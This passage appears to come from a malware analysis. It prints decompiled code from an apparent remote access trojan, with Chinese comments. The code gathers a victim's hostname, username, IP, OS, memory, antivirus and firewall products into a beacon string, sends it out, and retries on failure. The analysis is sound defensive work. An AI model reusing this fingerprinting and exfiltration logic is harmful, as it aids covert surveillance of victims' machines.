 NewLateBinding.LateCall(this, null, "Send", new object[]
{
Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject(Operators.ConcatenateObject(Operators.ConcatenateObject
(Operators.ConcatenateObject("Information" + Atomic.Key + this.ID + Atomic.Key, this.Encode
("_" + this.HWD())), Atomic.Key), this.IP()), Atomic.Key), this.Encode
(Environment.MachineName + " / " + Environment.UserName)), Atomic.Key), this.CIVC()),
Atomic.Key), this.Encode(Atomic.DI.OSFullName + " " + Atomic.OP())), Atomic.Key), this.Encode
(Conversions.ToString(this.MP()))), Atomic.Key), Atomic.DI.TotalPhysicalMemory), Atomic.Key),
this.GetProduct("Select * from AntiVirusProduct")), Atomic.Key), this.GetProduct("SELECT *
FROM FirewallProduct")), Atomic.Key), this.Ports[this.P]), Atomic.Key), this.GAW()),
Atomic.Key), this.Encode(CultureInfo.CurrentCulture.Name)), Atomic.Key), "False")
}, null, null, null, true);
上传的信息：主机名称、用户名称、操作系统名称
this.H = i;
物理内存、杀毒软件、防火墙规则信息等
this.P = i;
flag = true;
goto IL_08;
}
catch (Exception ex8)
{
Thread.Sleep(Conversions.ToInteger("2500"));
this.H = 0;
this.P = 0;